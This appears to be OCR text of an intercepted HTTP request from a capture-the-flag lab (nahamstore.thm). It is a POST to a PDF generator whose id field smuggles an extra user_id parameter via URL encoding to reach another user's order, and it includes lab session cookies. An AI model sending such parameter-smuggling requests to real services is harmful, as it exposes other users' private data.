 Request
Pretty Raw Hex
\n
1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nahamstore.thm/account/orders/8
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: http://nahamstore.thm
11 DNT: 1
12 Connection: close
13 Cookie: session=27eeea25612da634277945f7800322d1; token=
245b552a47e93526c0015dd11ff5fb30
14 Upgrade-Insecure-Requests: 1
15
16 what=order&id=3%26user_id%3d3